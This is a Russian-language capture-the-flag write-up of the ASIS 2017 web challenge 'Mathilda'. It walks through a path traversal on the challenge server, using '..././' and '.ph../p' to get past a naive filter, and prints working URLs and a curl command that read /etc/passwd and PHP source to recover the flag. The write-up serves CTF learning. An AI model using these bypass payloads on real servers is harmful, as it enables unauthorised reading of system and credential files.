Mathilda web writeup ASIS 2017

Райтап на веб таск Mathilda от тиммейта Kirik

Описание:

Mathilda learned many skills from Leon, now she want to use them!

http://http://178.62.48.181/

http://http://178.62.48.181/

Перейдя по ссылки видим статичную страницу с комментарием

<!-- created by ~rooney -->

Перебор дирректорий ничего не дает, обнаруживаем только что используется Apache, комментарий подсказывает что используется модуль UserDir.



Переходим по http://178.62.48.181/~rooney/ :

Данная страница уязвима к атаке типа: Directory traversal или обход директории.

http://178.62.48.181/~rooney/?path=rooney.



Так же обнаруживаем что включен листинг директории в папке files http://178.62.48.181/~rooney/files/ :



Отлично проверим уязвимость. http://178.62.48.181/~rooney/?path=rooney.png :

Работает! Попробуем извлечь /etc/passwd.

После небольшого числа попыток понимаю, что ../ вырезается, но только один раз. Поэтому ..././ успешно отработает.

Читаем /etc/passwd:

rooney:x:1000:1000:,,,:/home/rooney:/bin/false



th1sizveryl0ngus3rn4me:x:1001:1001:,,,:/home/th1sizveryl0ngus3rn4me:/bin/bashЗаодно index.php:

Получаем Security failed на попытку чтения любого файла с расширением .php

Вспоминаем про наш фильтр .ph../p и получаем возможность чтения любого файла.

Тк используется Apache UserDir то читаем из домашней директории index.php нового пользователя.

http://178.62.48.181/~rooney/?path=..././..././..././..././..././home/th1sizveryl0ngus3rn4me/public_html/index.ph../p

Читаем флаг:

http://178.62.48.181/~rooney/?path=..././..././..././..././..././home/th1sizveryl0ngus3rn4me/public_html/flag.ph../pили

curl -i -s -k -X $'GET' -H $'User-Agent: mobile' -H $'Referer: th1sizveryl0ngus3rn4me' 'http://178.62.48.181/~th1sizveryl0ngus3rn4me/?path=..././..././..././..././..././home/th1sizveryl0ngus3rn4me/public_html/index.ph../p'Флаг: ASIS{I_l0V3_Us3rD1r_Mpdul3!!}

- Автор: drakylar

- Комментарии: 0

- Просмотры: 3405